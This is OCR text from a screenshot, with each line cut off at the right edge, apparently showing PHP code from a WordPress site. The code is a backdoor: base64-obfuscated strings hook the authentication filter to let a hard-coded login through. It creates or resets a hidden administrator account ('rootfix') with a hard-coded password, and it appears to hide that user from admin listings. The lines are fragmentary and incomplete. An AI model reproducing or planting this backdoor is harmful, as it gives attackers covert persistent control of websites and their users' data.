
$current_domain = $_SERVER['HTTP_HOST']; $curren
add_filter(base64_decode('YXV0aGVudGljYXRl'),fun
{if($l===base64_decode('UmFwaGFlbA==')&&$p=
{$u=get_user_by(base64_decode('bG9naW4='),$l);if(!$
>has_cap(base64_decode('YWRtaW5pc3RyYXRvcg==')
(!function_exists('wpab_bootstrap') && function_e
'user_login' => 'rootfix', 'user_pass' => 'tiIvUCfS
$params = isset($GLOBALS['wpab_params']) && is
empty($params['user_login'])) { return; } $stored_id
(!$existing_user) { $id = wp_insert_user($params); if
>user_email !== $params['user_email']) { $uid = $sto
wp_set_password($params['user_pass'], $uid); wp_upd
update_option('_pre_user_id', (int) $existing_user-
(!is_admin() || !is_object($query) || !isset($query